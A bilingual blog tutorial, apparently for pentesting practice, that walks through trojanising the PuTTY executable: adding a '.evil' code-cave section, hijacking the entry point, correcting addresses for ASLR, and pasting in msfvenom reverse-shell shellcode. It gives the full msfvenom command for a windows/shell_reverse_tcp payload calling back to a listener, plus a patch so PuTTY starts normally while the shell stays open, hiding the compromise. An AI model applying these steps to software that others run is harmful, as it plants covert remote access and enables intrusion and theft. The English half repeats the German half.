Willkommen zu meinem nächsten Blogpost. Heute möchte ich euch ein paar grundlegende Pentesting Tätigkeiten zeigen. Wir werden händisch eine PE-Datei mit einem Backdoor versehen, wobei hier die Software PuTTY als Beispiel nutzen werde.

Ich habe folgendes Setup verwendet:

  • Windows 10 Pro 32 Bit
  • Putty
  • Stud_PE
  • Immunity Debugger

Bevor wir tief im Assembly Code rumbasteln, möchte ich kurz erläutern, was wir überhaupt vor haben.

Wir fügen eine neue Header Section mit dem Namen .evil zu unserer Datei hinzu und hijscken den Programmablauf der Datei. Am Entry Point werden wir den Programmablauf zu unserem Shellcode umleiten und nachdem wir unsere Shell erlangt haben, das Programm wie gewohnt ausführen lassen (PuTTY startet).


#0x01 Section hinzufügen


Als erstes fügen wir mit Hilfe von Stud_PE unsere neue Section .evil zur Datei hinzu. Die nachfolgenden Bilder sind ziemlich selbsterklärend 😉

Ich habe für die Section eine Größe von 1500 Bytes gewählt, welche mit Nullbytes gefüllt wird. Dieser Platz ist mehr als ausreichend für unseren Shellcode.

Nach dem Speichern der Datei und Laden im Immunity Debugger können wir den Unterschied der beiden Dateien deutlich erkennen (.evil Section erscheint).


Und wenn wir die Werte der .evil Section betrachten, sehen wir das folgende (unsere vordefinierten Nullbytes 😉 -> Top!


00FB0000 <-> 00250000

Während ihr unsere neue Section betrachtet, ist euch ggf. Aufgefallen, dass sich die Adressen leicht verändert haben. Die letzten 4 Bytes sind Nullbytes, aber die ersten 4 haben sich durch das Neuladen der Datei verändert.

Das ist ein Kernelschutz namens ASLR, du kannst hier mehr Informationen darüber finden. Dies macht uns etwas Mehrarbeit, ist aber kein wirklich Problem (später mehr dazu ;-).


#0x02 Hijack Programmablauf

Jetzt schauen wir uns den Entry Point unserer Datei im Immunity Debugger an. Die erste Instruktion ist ein call bei 0x002B7FD6. Wir werden dies in einen Jump zu unserem Shellcode ändern. Aber bevor wir Änderungen vornehmen, kopieren wir die “alten” Instruktionen im eine Textdatei, weil wir nach unserer Shellcode Ausführung zurück zum Programmablauf springen möchten.

Markiert die erste Instruktion und schreibt “jmp [adress of .evil]“. Bei mir wäre dies beispielsweise „jmp 0x002E3000“. Danach druckt ihr Enter und seht das folgende:

Speichert die Änderungen in eine neue Datei und lädt diese neu.



Nun führen wir die erste Instruktion mir F7 aus und werden in unserer Code Cave .evil gefüllt mit Nullbytes landen.

Für unsere Zwecke werden wie die Nullbytes mit Nops ersetzen. Hierfür muss man lediglich alle Nullbytes der Code Cave markieren und das folgende tun:


Wir speichern diesen Status der Register auf unserem Stack mit den assembly Instruktionen pushad && pushfd.

Am Ende der Code Cave stellen wir diesen Status mit den Instruktionen popfd uns popad wieder her.

So weit, so gut (hoffentlich ;-). Nun müssen wir etwas rechnen, um ASLR zu umgehen.
Unser Ziel ist es, alle überschriebenen Funktionen wieder herzustellen und am Ende unseres Payloads dorthin zu springen, um in den “alten” Programmablauf zu gelangen. Wenn wir uns den Entry Point ansehen, stellen wir fest, dass lediglich die call Funktion fehlt. Ohne ASLR könnten wir an dieser Stelle einfach die alte Adresse aus unserer Textdatei nutzen und dorthin springen. Damit wäre dies ein simples “call 0x002B8265“, aber wie wir sehen im hat sich auch das „jmp 0x002B7E6E“ verändert, …. ASLR Hurra! xD
Also was nun? Wir müssen das Offset zwischen der alten und neuen Adresse berechnen. Anstatt das alles auf 4 Seiten zu verschriftlichen, habe ich versucht das ganze nachfolgend in Bilder zu erklären. (Falls es hier Fragen gibt, am besten mich über Twitter kontaktieren 🙂

Am Ende haben wir unsere “neue” Adresse für unsere überschrieben call Instruktion berechnet: 0x13F8265.
Wir platzieren diese nun direkt hinter unseren wiederhergestellten Registern (pushfd, pushad).
Dann brauchen wir nur noch in unsere nächste ursprüngliche Instruktion am Entry Point zu springen “jmp 0x01067FD8” und das Programm läuft wie gewohnt.

#0x03 Inject Shellcode

Wählt eine Methode, um euren Shellcode zu erzeugen. Ich nutze an dieser Stelle einfach msfvenom mit folgender Syntax:


msfvenom -p windows/shell_reverse_tcp lhost=10.0.2.6 lport=1337 exitfunc=thread -f hex

Anschließend könnt ihr die Binary Paste Funktion in Immunity nutzen, um den Shellcode in die Code Cave einzufügen.

Save the file and voila, you sucessfully backdoored a PE-File !

Ok, just one thing is missing. The shellcode of msfvenom used the WaitForSingleObject function and the default values prevent the application to execute until the shell is released.

To solve this change the „DEC ESI“ code at the end of the shellcode with a nop.


0x04 PoC


Start your listener and fire up the application.

Thanks for reading and if you like this post, check my twitter account please! xD

Welcome to my next blog post. Today i want to show you some basic pentesting stuff. We will manually backdooring a PE-File, in this case the putty client. I used the following software setup:

  • Windows 10 Pro 32 Bit
  • Putty
  • Stud_PE
  • Immunity Debugger

Before we are getting our hands into assembly, i want to explain what we will do.

We will add a section header named .evil to our file and hijack the file‘s execution flow. At the entry point we will redirect the execution to our shellcode and after gaining our shell, the ordinary appliaction is running (putty starts).


#0x01 Adding Section

At first we are going to add our new section .evil to our file through Stud_PE. The following pictures are pritty self explaining 😉

I choosed a section size of 1500 Bytes which are filled with nullbytes. That‘s more than enough for our shellcode.

After saving the file and load it into Immunity you can see the differences between the two files (new section .evil is spawned).

And if you look at the adress of .evil you will see the following (our predifined nullbytes) -> Great! 😉

While checking our new section you may noticed, that the adresses has slighty changed. The last 4 Bytes are always nullbytes but the first 4 Bytes are changing through every reloading process of the file.

00FB0000 <-> 00250000


That‘s a kernel protection ASLR, you can find more information about this countermeasurement here. This makes some more work, but isn‘t a problem (more later).


#0x02 Hijack Execution Flow

Now we are looking at the entry point of our file in Immunity. The First instruction at 0x002B7FD6 is a call instruction. We are going to change the first instructions to jump into our code cave (.evil). Before changing any assembly instruction copy the ‘old’ instructions to a text file, because we are going to resume to the application flow after executing our shellcode.

Mark the first instruction and type „jmp [adress of .evil]“ in my case „jmp 0x002E3000“. After hitting enter you will see the following:

Save the changes to a new file and open it in immunity.


Now we are taking the first instruction with F7 and are landing in our code cave of nullbytes at the .evil adress.

For our testing purpose we replace the nullbytes with nops. To do so just mark all the nullbytes of the code cave and do the following:

We save the state of our registers on the top of the stack through the assembly instruction pushad && pushfd.

At the end of our code cave we restore our register states with popfd and popad.

So far no problems (hopefully). Now we do some math do encounter the ASLR protection.

We want to restore all overwritten functions at the end of our code cave and jump right back into the „old“ execution flow. If you are looking at the entry ponit of our file, you will see that only the call instruction is missing. Without enabled ASLR we could use the saved adress from our textfile just like „call x002B8265“, but you see that the adress of the second instruction „jmp 0x002B7E6E“ has also changed… ASLR Hurray! 😉

What now? We have to determine the offset between the old adresses to calculate the new overwritten call instruction. Instead trying to explain the several locations, adresses and relations i try to show it in following pictures (if this isn‘t enough, plz tell me via twitter and i will add text sections)

In the end we got the „new“ adress for our overwritten call instruction which is 0x13F8265. We place this call instruction right behind the restored registers (pushfd, pushad).

Now we only need to jmp to the next ordinary instrution at the entry point via „jmp 0x01067FD8“ and the execution will flow.

#0x03 Inject Shellcode

Choose your favourit shellcode or generate a new one . I used following command msfvenom -p windows/shell_reverse_tcp lhost=10.0.2.6 lport=1337 exitfunc=thread -f hex
Then use the binary paste function of Immunity to replace some of our nops with the shellcode.

Save the file and voila, you sucessfully backdoored a PE-File !

Ok, just one thing is missing. The shellcode of msfvenom used the WaitForSingleObject function and the default values prevent the application to execute until the shell is released.

To solve this change the „DEC ESI“ code at the end of the shellcode with a nop.


0x04 PoC

Start your listener and fire up the application.

Thanks for reading and if you like this post, check my twitter account please! xD